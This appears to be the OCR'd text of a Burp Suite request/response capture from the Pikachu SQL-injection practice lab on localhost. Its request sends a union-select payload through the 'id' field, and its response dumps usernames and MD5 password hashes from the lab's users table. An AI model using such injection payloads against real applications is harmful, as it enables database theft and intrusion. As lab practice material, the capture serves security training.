 Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/pikachu/vul/sqli/sqli_id.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 73
10 Origin: http://localhost
11 Connection: close
12 Cookie: PHPSESSID=artq7e7e8nh35bn9ha2f39h9u7
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 union select username,password from users &submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
select username,email from member where id=1 union select username,password from users
sqli > 数字型注入
点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,admin
your email is: e10adc3949ba59abbe56e057f20f883e
hello,pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
hello,test
your email is: e99a18c428cb38d5f260853678922e03